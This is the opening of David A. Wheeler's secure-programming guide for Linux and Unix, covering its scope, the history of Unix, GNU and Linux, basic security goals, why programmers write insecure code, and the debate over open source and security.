#### **David A. Wheeler**

Copyright © 1999, 2000, 2001, 2002 by David A. Wheeler

v2.963, 14 March 2002

This book provides a set of design and implementation guidelines for writing secure programs for Linux and Unix systems. Such programs include application programs used as viewers of remote data, web applications (including CGI scripts), network servers, and setuid/setgid programs. Specific guidelines for C, C++, Java, Perl, PHP, Python, TCL, and Ada95 are included.

This book is Copyright (C) 1999−2002 David A. Wheeler. Permission is granted to copy, distribute and/or modify this book under the terms of the GNU Free Documentation License (GFDL), Version 1.1 or any later version published by the Free Software Foundation; with the invariant sections being ``About the Author'', with no Front−Cover Texts, and no Back−Cover texts. A copy of the license is included in the section entitled "GNU Free Documentation License". This book is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.| <b>Chapter 4. Validate All Input</b> |  |
|--------------------------------------|--|
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  |
|                                      |  || <b>Chapter 6. Structure Program Internals and Approach</b> |  |
|------------------------------------------------------------|--|
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  |
|                                                            |  || <b>Chapter 9. Language–Specific Issues</b> |  |
|--------------------------------------------|--|
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |
|                                            |  |# <span id="page-5-0"></span>**Chapter 1. Introduction**

*A wise man attacks the city of the mighty and pulls down the stronghold in which they trust.*

*Proverbs 21:22 (NIV)*

This book describes a set of design and implementation guidelines for writing secure programs on Linux and Unix systems. For purposes of this book, a "secure program" is a program that sits on a security boundary, taking input from a source that does not have the same access rights as the program. Such programs include application programs used as viewers of remote data, web applications (including CGI scripts), network servers, and setuid/setgid programs. This book does not address modifying the operating system kernel itself, although many of the principles discussed here do apply. These guidelines were developed as a survey of ``lessons learned'' from various sources on how to create such programs (along with additional observations by the author), reorganized into a set of larger principles. This book includes specific guidance for a number of languages, including C, C++, Java, Perl, PHP, Python, TCL, and Ada95.

You can find the master copy of this book at [http://www.dwheeler.com/secure−programs](http://www.dwheeler.com/secure-programs). This book is also part of the Linux Documentation Project (LDP) a[t http://www.linuxdoc.org](http://www.linuxdoc.org) It's also mirrored in several other places. Please note that these mirrors, including the LDP copy and/or the copy in your distribution, may be older than the master copy. I'd like to hear comments on this book, but please do not send comments until you've checked to make sure that your comment is valid for the latest version.

This book does not cover assurance measures, software engineering processes, and quality assurance approaches, which are important but widely discussed elsewhere. Such measures include testing, peer review, configuration management, and formal methods. Documents specifically identifying sets of development assurance measures for security issues include the Common Criteria [CC 1999] and the Systems Security Engineering Capability Maturity Model [SSE−CMM 1999]. More general sets of software engineering processes are defined in documents such as the Software Engineering Institute's Capability Maturity Model for Software (SW−CMM) [Paulk 1993a, 1993b] and ISO 12207 [ISO 12207]. General international standards for quality systems are defined in ISO 9000 and ISO 9001 [ISO 9000, 9001].

This book does not discuss how to configure a system (or network) to be secure in a given environment. This is clearly necessary for secure use of a given program, but a great many other documents discuss secure configurations. An excellent general book on configuring Unix−like systems to be secure is Garfinkel [1996]. Other books for securing Unix−like systems include Anonymous [1998]. You can also find information on configuring Unix−like systems at web sites such a[s http://www.unixtools.com/security.html](http://www.unixtools.com/security.html). Information on configuring a Linux system to be secure is available in a wide variety of documents including Fenzi [1999], Seifried [1999], Wreski [1998], Swan [2001], and Anonymous [1999]. Geodsoft [2001] describes how to harden OpenBSD, and many of its suggestions are useful for any Unix−like system. For Linux systems (and eventually other Unix−like systems), you may want to examine the Bastille Hardening System, which attempts to ``harden'' or ``tighten'' the Linux operating system. You can learn more about Bastille at [http://www.bastille−linux.org;](http://www.bastille-linux.org) it is available for free under the General Public License (GPL). For Windows 2000, you might want to look at Cox [2000]. The U.S. National Security Agency (NSA) maintains a set of security recommendation guides at<http://nsa1.www.conxion.com>, including the ``60 Minute Network Security Guide.''

Configuring a computer is only part of Security Management, a larger area that also covers how to deal with viruses, what kind of organizational security policy is needed, business continuity plans, and so on. There are international standards and guidance for security management. ISO 13335 is a five−part technical report giving guidance on security management [ISO 13335]. Also, ISO/IEC 17799:2000 defines a code of practice [ISO 17799]; its stated purpose is to ``give recommendations for information security management for use bythose who are responsible for initiating, implementing or maintaining security in their organization'' (in a broad brush sense; it's not a technical document). It's worth noting that ISO/IEC 17799:2000 is quite controversial; Belgium, Canada, France, Germany, Italy, Japan and the US voted *against* its adoption See the NIST's [ISO/IEC 17799:2000 FAQ](http://csrc.nist.gov/publications/secpubs/otherpubs/reviso-faq.pdf) for more information on this controversy. The Commonly Accepted Security Practices & Recommendations (CASPR) project at<http://www.caspr.org> is trying to distill information security knowledge into a series of papers available to all (under the GNU FDL license, so that future document derivatives will continue to be available to all).

This book assumes that the reader understands computer security issues in general, the general security model of Unix−like systems, networking (in particular TCP/IP based networks), and the C programming language. This book does include some information about the Linux and Unix programming model for security. If you need more information on how TCP/IP based networks and protocols work, including their security protocols, consult general works on TCP/IP such as [Murhammer 1998].

This book covers all Unix−like systems, including Linux and the various strains of Unix, and it particularly stresses Linux and provides details about Linux specifically. There's some material specifically on Windows CE, and in fact much of this material is not limited to a particular operating system. If you know relevant information not already included here, please let me know.

This book is copyright (C) 1999−2001 David A. Wheeler and is covered by the GNU Free Documentation License (GFDL); see [Appendix C](#page-130-0) and [Appendix D](#page-132-0) for more information.

[Chapter 2](#page-8-0) discusses the background of Unix, Linux, and security. [Chapter 3](#page-20-0) describes the general Unix and Linux security model, giving an overview of the security attributes and operations of processes, filesystem objects, and so on. This is followed by the meat of this book, a set of design and implementation guidelines for developing applications on Linux and Unix systems. The book ends with conclusions in [Chapter 11](#page-121-0), followed by a lengthy bibliography and appendixes.

The design and implementation guidelines are divided into categories which I believe emphasize the programmer's viewpoint. Programs accept inputs, process data, call out to other resources, and produce output, as shown in Figure 1−1; notionally all security guidelines fit into one of these categories. I've subdivided ``process data'' into structuring program internals and approach, avoiding buffer overflows (which in some cases can also be considered an input issue), language−specific information, and special topics. The chapters are ordered to make the material easier to follow. Thus, the book chapters giving guidelines discuss validating all input ([Chapter 4\)](#page-32-0), avoiding buffer overflows [\(Chapter 5](#page-53-0)), structuring program internals and approach ([Chapter 6\)](#page-60-0), carefully calling out to other resources ([Chapter 7\)](#page-85-0), judiciously sending information back [\(Chapter 8](#page-91-0)), language−specific information ([Chapter 9\)](#page-95-0), and finally information on special topics such as how to acquire random numbers ([Chapter 10](#page-107-0)).

#### **Figure 1−1. Abstract View of a Program***I issued an order and a search was made, and it was found that this city has a long history of revolt against kings and has been a place of rebellion and sedition. Ezra 4:19 (NIV)*

# <span id="page-8-0"></span>**2.1. History of Unix, Linux, and Open Source / Free Software**

#### **2.1.1. Unix**

In 1969−1970, Kenneth Thompson, Dennis Ritchie, and others at AT&T Bell Labs began developing a small operating system on a little−used PDP−7. The operating system was soon christened Unix, a pun on an earlier operating system project called MULTICS. In 1972−1973 the system was rewritten in the programming language C, an unusual step that was visionary: due to this decision, Unix was the first widely−used operating system that could switch from and outlive its original hardware. Other innovations were added to Unix as well, in part due to synergies between Bell Labs and the academic community. In 1979, the ``seventh edition'' (V7) version of Unix was released, the grandfather of all extant Unix systems.

After this point, the history of Unix becomes somewhat convoluted. The academic community, led by Berkeley, developed a variant called the Berkeley Software Distribution (BSD), while AT&T continued developing Unix under the names ``System III'' and later ``System V''. In the late 1980's through early 1990's the ``wars'' between these two major strains raged. After many years each variant adopted many of the key features of the other. Commercially, System V won the ``standards wars'' (getting most of its interfaces into the formal standards), and most hardware vendors switched to AT&T's System V. However, System V ended up incorporating many BSD innovations, so the resulting system was more a merger of the two branches. The BSD branch did not die, but instead became widely used for research, for PC hardware, and for single−purpose servers (e.g., many web sites use a BSD derivative).

The result was many different versions of Unix, all based on the original seventh edition. Most versions of Unix were proprietary and maintained by their respective hardware vendor, for example, Sun Solaris is a variant of System V. Three versions of the BSD branch of Unix ended up as open source: FreeBSD (concentrating on ease−of−installation for PC−type hardware), NetBSD (concentrating on many different CPU architectures), and a variant of NetBSD, OpenBSD (concentrating on security). More general information about Unix history can be found a[t http://www.datametrics.com/tech/unix/uxhistry/brf−hist.htm](http://www.datametrics.com/tech/unix/uxhistry/brf-hist.htm) and [http://perso.wanadoo.fr/levenez/unix.](http://perso.wanadoo.fr/levenez/unix) Much more information about the BSD history can be found in [McKusick 1999] an[d ftp://ftp.freebsd.org/pub/FreeBSD/FreeBSD−current/src/share/misc/bsd−family−tree](ftp://ftp.freebsd.org/pub/FreeBSD/FreeBSD-current/src/share/misc/bsd-family-tree).

A slightly old but interesting advocacy piece that presents arguments for using Unix−like systems (instead of Microsoft's products) i[s John Kirch's paper ``Microsoft Windows NT Server 4.0 versus UNIX''.](http://web.archive.org/web/20010801155417/www.unix-vs-nt.org/kirch)

### **2.1.2. Free Software Foundation**

In 1984 Richard Stallman's Free Software Foundation (FSF) began the GNU project, a project to create a free version of the Unix operating system. By free, Stallman meant software that could be freely used, read, modified, and redistributed. The FSF successfully built a vast number of useful components, including a C compiler (gcc), an impressive text editor (emacs), and a host of fundamental tools. However, in the 1990's the FSF was having trouble developing the operating system kernel [FSF 1998]; without a kernel the rest of their<span id="page-9-0"></span>software would not work.

### **2.1.3. Linux**

In 1991 Linus Torvalds began developing an operating system kernel, which he named ``Linux'' [Torvalds 1999]. This kernel could be combined with the FSF material and other components (in particular some of the BSD components and MIT's X−windows software) to produce a freely−modifiable and very useful operating system. This book will term the kernel itself the ``Linux kernel'' and an entire combination as ``Linux''. Note that many use the term ``GNU/Linux'' instead for this combination.

In the Linux community, different organizations have combined the available components differently. Each combination is called a ``distribution'', and the organizations that develop distributions are called ``distributors''. Common distributions include Red Hat, Mandrake, SuSE, Caldera, Corel, and Debian. There are differences between the various distributions, but all distributions are based on the same foundation: the Linux kernel and the GNU glibc libraries. Since both are covered by ``copyleft'' style licenses, changes to these foundations generally must be made available to all, a unifying force between the Linux distributions at their foundation that does not exist between the BSD and AT&T−derived Unix systems. This book is not specific to any Linux distribution; when it discusses Linux it presumes Linux kernel version 2.2 or greater and the C library glibc 2.1 or greater, valid assumptions for essentially all current major Linux distributions.

### **2.1.4. Open Source / Free Software**

Increased interest in software that is freely shared has made it increasingly necessary to define and explain it. A widely used term is ``open source software'', which is further defined in [OSI 1999]. Eric Raymond [1997, 1998] wrote several seminal articles examining its various development processes. Another widely−used term is "free software", where the "free" is short for "freedom": the usual explanation is "free speech, not free beer.'' Neither phrase is perfect. The term ``free software'' is often confused with programs whose executables are given away at no charge, but whose source code cannot be viewed, modified, or redistributed. Conversely, the term ``open source'' is sometime (ab)used to mean software whose source code is visible, but for which there are limitations on use, modification, or redistribution. This book uses the term ``open source'' for its usual meaning, that is, software which has its source code freely available for use, viewing, modification, and redistribution; a more detailed definition is contained in the [Open Source Definition](http://www.opensource.org/osd.html). In some cases, a difference in motive is suggested; those preferring the term ``free software'' wish to strongly emphasize the need for freedom, while those using the term may have other motives (e.g., higher reliability) or simply wish to appear less strident. For information on this definition of free software, and the motivations behind it, can be found at<http://www.fsf.org>.

Those interested in reading advocacy pieces for open source software and free software should see <http://www.opensource.org> an[d http://www.fsf.org.](http://www.fsf.org) There are other documents which examine such software, for example, Miller [1995] found that the open source software were noticeably more reliable than proprietary software (using their measurement technique, which measured resistance to crashing due to random input).

### **2.1.5. Comparing Linux and Unix**

This book uses the term ``Unix−like'' to describe systems intentionally like Unix. In particular, the term ``Unix−like'' includes all major Unix variants and Linux distributions. Note that many people simply use the term ``Unix'' to describe these systems instead. Originally, the term ``Unix'' meant a particular product developed by AT&T. Today, the Open Group owns the Unix trademark, and it defines Unix as ``the worldwide Single UNIX Specification''.<span id="page-10-0"></span>Linux is not derived from Unix source code, but its interfaces are intentionally like Unix. Therefore, Unix lessons learned generally apply to both, including information on security. Most of the information in this book applies to any Unix−like system. Linux−specific information has been intentionally added to enable those using Linux to take advantage of Linux's capabilities.

Unix−like systems share a number of security mechanisms, though there are subtle differences and not all systems have all mechanisms available. All include user and group ids (uids and gids) for each process and a filesystem with read, write, and execute permissions (for user, group, and other). See Thompson [1974] and Bach [1986] for general information on Unix systems, including their basic security mechanisms. [Chapter 3](#page-20-0) summarizes key security features of Unix and Linux.

# **2.2. Security Principles**

There are many general security principles which you should be familiar with; one good place for general information on information security is the Information Assurance Technical Framework (IATF) [NSA 2000]. NIST has identified high−level ``generally accepted principles and practices'' [Swanson 1996]. You could also look at a general textbook on computer security, such as [Pfleeger 1997]. A few security principles are summarized here.

Often computer security goals are described in terms of three overall goals:

- Confidentiality (also known as secrecy), meaning that the computing system's assets are accessible only by authorized parties.
- *Integrity*, meaning that the assets can only be modified by authorized parties in authorized ways.
- *Availability*, meaning that the assets are accessible to the authorized parties in a timely manner (as determined by the systems requirements). The failure to meet this goal is called a denial of service.

Some people define additional security goals, while others lump those additional goals as special cases of these three goals. For example, some separately identify non−repudiation as a goal; this is the ability to ``prove'' that a sender sent or receiver received a message, even if the sender or receiver wishes to deny it later. Privacy is sometimes addressed separately from confidentiality; some define this as protecting the confidentiality of a *user* (e.g., their identity) instead of the data. Most goals require identification and authentication, which is sometimes listed as a separate goal. Often auditing (also called accountability) is identified as a desirable security goal. Sometimes ``access control'' and ``authenticity'' are listed separately as well. In any case, it is important to identify your program's overall security goals, no matter how you group those goals together, so that you'll know when you've met them.

Sometimes these goals are a response to a known set of threats, and sometimes some of these goals are required by law. For example, for U.S. banks and other financial institutions, there's a new privacy law called the ``Gramm−Leach−Bliley'' (GLB) Act. This law mandates disclosure of personal information shared and means of securing that data, requires disclosure of personal information that will be shared with third parties, and directs institutions to give customers a chance to opt out of data sharing. [Jones 2000]

There is sometimes conflict between security and some other general system/software engineering principles. Security can sometimes interfere with ``ease of use'', for example, installing a secure configuration may take more effort than a ``trivial'' installation that works but is insecure. Often, this apparent conflict can be resolved, for example, by re−thinking a problem it's often possible to make a secure system also easy to use. There's also sometimes a conflict between security and abstraction (information hiding); for example, some high−level library routines may be implemented securely or not, but their specifications won't tell you. In the end, if your application must be secure, you must do things yourself if you can't be sure otherwise − yes, the<span id="page-11-0"></span>library should be fixed, but it's your users who will be hurt by your poor choice of library routines.

A good general security principle is ``defense in depth''; you should have numerous defense mechanisms (``layers'') in place, designed so that an attacker has to defeat multiple mechanisms to perform a successful attack.

## **2.3. Why do Programmers Write Insecure Code?**

Many programmers don't intend to write insecure code – but do anyway. Here are a number of purported reasons for this. Most of these were collected and summarized by Aleph One on Bugtraq (in a posting on December 17, 1998):

- There is no curriculum that addresses computer security in most schools. Even when there *is* a computer security curriculum, they often don't discuss how to write secure programs as a whole. Many such curriculum only study certain areas such as cryptography or protocols. These are important, but they often fail to discuss common real−world issues such as buffer overflows, string formatting, and input checking. I believe this is one of the most important problems; even those programmers who go through colleges and universities are very unlikely to learn how to write secure programs, yet we depend on those very people to write secure programs.
- Programming books/classes do not teach secure/safe programming techniques. Indeed, until recently there were no books on how to write secure programs at all (this book is one of those few).
- No one uses formal verification methods.
- C is an unsafe language, and the standard C library string functions are unsafe. This is particularly important because C is so widely used − the ``simple'' ways of using C permit dangerous exploits.
- Programmers do not think ``multi−user.''
- Programmers are human, and humans are lazy. Thus, programmers will often use the ``easy'' approach instead of a secure approach − and once it works, they often fail to fix it later.
- Most programmers are simply not good programmers.
- Most programmers are not security people; they simply don't often think like an attacker does.
- Most security people are not programmers. This was a statement made by some Bugtraq contributors, but it's not clear that this claim is really true.
- Most computer security models are terrible.
- There is lots of ``broken" legacy software. Fixing this software (to remove security faults or to make it work with more restrictive security policies) is difficult.
- Consumers don't care about security. (Personally, I have hope that consumers are beginning to care about security; a computer system that is constantly exploited is neither useful nor user−friendly. Also, many consumers are unaware that there's even a problem, assume that it can't happen to them, or think that that things cannot be made better.)
- Security costs extra development time.
- Security costs in terms of additional testing (red teams, etc.).

## **2.4. Is Open Source Good for Security?**

There's been a lot of debate by security practitioners about the impact of open source approaches on security. One of the key issues is that open source exposes the source code to examination by everyone, both the attackers and defenders, and reasonable people disagree about the ultimate impact of this situation.

Here are a few quotes from people who have examined the topic. Bruce Schneier argues that smart engineers should ``demand open source code for anything related to security'' [Schneier 1999], and he also discussessome of the preconditions which must be met to make open source software secure. Vincent Rijmen, a developer of the winning Advanced Encryption Standard (AES) encryption algorithm, believes that the open source nature of Linux provides a superior vehicle to making security vulnerabilities easier to spot and fix, ``Not only because more people can look at it, but, more importantly, because the model forces people to write more clear code, and to adhere to standards. This in turn facilitates security review'' [Rijmen 2000]. Elias Levy (Aleph1) discusses some of the problems in making open source software secure in his articl[e "Is](http://www.securityfocus.com/commentary/19) [Open Source Really More Secure than Closed?"](http://www.securityfocus.com/commentary/19). His summary is:

So does all this mean Open Source Software is no better than closed source software when it comes to security vulnerabilities? No. Open Source Software certainly does have the potential to be more secure than its closed source counterpart. But make no mistake, simply being open source is no guarantee of security.

John Viega's articl[e "The Myth of Open Source Security"](http://dev-opensourceit.earthweb.com/news/000526_security.html) also discusses issues, and summarizes things this way:

Open source software projects can be more secure than closed source projects. However, the very things that can make open source programs secure −− the availability of the source code, and the fact that large numbers of users are available to look for and fix security holes –– can also lull people into a false sense of security.

[Michael H. Warfield's "Musings on open source security"](http://www.linuxworld.com/linuxworld/lw-1998-11/lw-11-ramparts.html) is much more positive about the impact of open source software on security. Fred Schneider doesn't believe that open source helps security, saying "there is no reason to believe that the many eyes inspecting (open) source code would be successful in identifying bugs that allow system security to be compromised'' and claiming that ``bugs in the code are not the dominant means of attack'' [Schneider 2000]. He also claims that open source rules out control of the construction process, though in practice there is such control – all major open source programs have one or a few official versions with ``owners'' with reputations at stake. Peter G. Neumann discusses ``open−box'' software (in which source code is available, possibly only under certain conditions), saying ``Will open−box software really improve system security? My answer is not by itself, although the potential is considerable'' [Neumann 2000]. TruSecure Corporation, under sponsorship by Red Hat (an open source company), has developed a paper on why they believe open source is more effective for security [TruSecure 2001]. [Natalie Walker](http://www-106.ibm.com/developerworks/linux/library/l-oss.html?open&I=252,t=gr,p=SeclmpOS) [Whitlock's IBM DeveloperWorks article](http://www-106.ibm.com/developerworks/linux/library/l-oss.html?open&I=252,t=gr,p=SeclmpOS) discusses the pros and cons as well. Brian Witten, Carl Landwehr, and Micahel Caloyannides [Witten 2001] published in IEEE Software an article tentatively concluding that having source code available should work in the favor of system security; they note:

